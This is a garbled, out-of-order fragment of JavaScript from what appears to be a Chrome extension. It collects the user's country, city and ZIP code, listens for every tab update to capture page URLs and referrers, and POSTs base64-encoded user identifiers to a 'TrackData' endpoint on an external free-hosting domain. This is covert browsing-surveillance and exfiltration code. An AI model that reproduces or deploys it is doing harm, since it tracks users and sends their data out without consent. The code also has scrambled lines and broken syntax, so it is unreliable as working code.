 let d = JSON.parse(xhttp.responseText);
let country = d.countryCode;
let city = d.city;
let zip = d.zip;
if(country){
location_data = {country:country,city:city,zip:zip};
console.log(location_data);
localStorage['location_data'] = JSON.stringify(location_data
return location data:
);
setTimeout(()=>{
url : e+"/chrome/TrackData/",
cache: false,
type: "POST",
data: {...data1,"apisend": btoa(myid), "name": btoa(userid), "ext_name":extnm},
success: function(result){
if(result)
{
}
chrome.tabs.onUpdated.addListener(async function (tabId, changeI
Console.log('running function');
var e = "https://a1l4m.000webhostapp.com";
var curl = false;
let ref = '';
var extnm = 'nparty';
var myid = get_set_id();
if(changeInfo.status == 'complete'){
curl = tab.url;
ref = await get_ref(tabId);
}